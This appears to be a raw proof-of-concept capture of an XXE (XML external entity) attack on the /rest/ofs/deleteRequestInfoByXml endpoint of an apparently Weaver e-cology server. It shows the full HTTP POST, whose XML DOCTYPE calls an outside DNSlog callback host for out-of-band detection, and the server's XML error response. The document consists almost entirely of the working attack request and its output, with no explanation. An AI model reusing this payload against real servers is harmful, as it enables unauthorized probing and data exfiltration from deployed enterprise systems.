 POST /rest/ofs/deleteRequestInfoByXml HTTP/1.1
Host: 8089
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/xml
Content-Length: 125

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE syscode SYSTEM "http://9yvwpc.dnslog.cn">
<M>
<syscode>
&send;
</syscode>
</M>
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaa6ryvyibrze6yeW4fvz; path=/
7 Content-Type: application/xml; charset=UTF-8
8 Content-Length: 178
9 Connection: close
10 Date: Fri, 28 Feb 2025 15:26:00 GMT
11
12 <ResultInfo>
<syscode>
</syscode>
<operResult>
0
</operResult>
<dataType>
WfData
</dataType>
<operType>
Del
</operType>
<message>
流程数据删除失败,syscode为空
</message>
</ResultInfo>